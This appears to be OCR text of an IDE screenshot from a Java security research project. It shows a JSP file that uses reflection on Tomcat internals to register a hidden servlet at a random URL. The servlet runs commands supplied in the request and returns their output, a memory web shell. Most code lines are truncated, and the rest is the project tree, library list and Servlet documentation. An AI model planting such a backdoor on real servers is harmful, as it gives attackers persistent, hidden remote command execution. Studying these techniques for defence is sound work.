 SM servletMemoryShellExample Version control Tomcat 9.0.85
Project
servletMemoryShellExample D:\javaSecResearch\servletMemoryShellExample
.idea
out
src
main
java
org.example
TestServlet
resources
test
target
web
WEB-INF
web.xml
666.jsp
test.jsp
.gitignore
pom.xml
servletMemoryShellExample.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: javax.servlet:javax.servlet-api:4.0.1
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-api:9.0.83
Maven: org.apache.tomcat:tomcat-catalina:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-el-api:9.0.83
Maven: org.apache.tomcat:tomcat-jaspic-api:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
Maven: org.apache.tomcat:tomcat-jsp-api:9.0.83
Maven: org.apache.tomcat:tomcat-juli:9.0.83
Maven: org.apache.tomcat:tomcat-servlet-api:9.0.83
Maven: org.apache.tomcat:tomcat-util:9.0.83
Maven: org.apache.tomcat:tomcat-util-scan:9.0.83
Scratches and Consoles
JSP 666.jsp Servlet.java
1 2 2 3
20 <%
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27 stdctx.setAccessible(true);
28 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
29 String servletURL = "/" + getRandomString();
30 String servletName = "Servlet" + getRandomString();
31 Servlet servlet = new Servlet() {
32 // @Override
33 // public void init(Ser
34 // @Override
35 // public ServletConfig
36 // return null;
37 // }
38 @Override
39 public void service(Se
40 String cmd = servl
41 {
42 InputStream in
43 Scanner s = ne
44 String output
45 servletRespons
46 PrintWriter ou
47 out.println(ou
48 out.flush();
49 out.close();
50 }
51 }
52 // @Override
53 // public String getSer
54 // return null;
55 // }
56 // @Override
57 // public void destroy() {
58 // }
59 };
60 Wrapper wrapper = standardContext.createWrapper();
Class 'Anonymous class derived from Servlet' must implement abstract method 'init(ServletConfig)' in 'Servlet'
Implement methods Alt+Shift+Enter More actions... Alt+Enter
javax.servlet
public interface Servlet
Defines methods that all servlets must implement.
A servlet is a small Java program that runs within a Web server. Servlets receive and respond to requests from
Web clients, usually across HTTP, the HyperText Transfer Protocol.
To implement this interface, you can write a generic servlet that extends javax.servlet.GenericServlet or an
HTTP servlet that extends javax.servlet.http.HttpServlet.
This interface defines methods to initialize a servlet, to service requests, and to remove a servlet from the
server. These are known as life-cycle methods and are called in the following sequence:
1. The servlet is constructed, then initialized with the init method.
2. Any calls from clients to the service method are handled.
3. The servlet is taken out of service, then destroyed with the destroy method, then garbage collected
and finalized.
In addition to the life-cycle methods, this interface provides the getServletConfig method, which the servlet
can use to get any startup information, and the getServletInfo method, which allows the servlet to return
basic information about itself, such as author, version, and copyright.
See Also: GenericServlet,
javax.servlet.http.HttpServlet
Author: Various
Maven: javax.servlet:javax.servlet-api:4.0.1 (javax.servlet-api-4.0.1.jar)
英
先知社区
root
servletMemoryShellExample > web > JSP 666.jsp 51:14 CRLF UTF-8 4 spaces